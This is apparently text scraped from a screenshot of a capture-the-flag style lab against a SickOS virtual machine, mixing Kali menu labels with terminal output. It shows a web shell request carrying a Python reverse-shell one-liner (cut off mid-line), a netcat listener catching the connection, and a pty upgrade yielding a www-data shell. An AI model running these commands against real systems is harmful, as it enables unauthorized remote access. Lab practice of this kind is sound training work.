 192.168.78.142/test/cmd.php?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,sock
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
/bin/bash
/bin/bash 128x26
root@kali:~/SICKOS# netcat -lvp 443
Connection from 192.168.78.142:59647
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/test$ whoami
whoami
www-data
www-data@ubuntu:/var/www/test$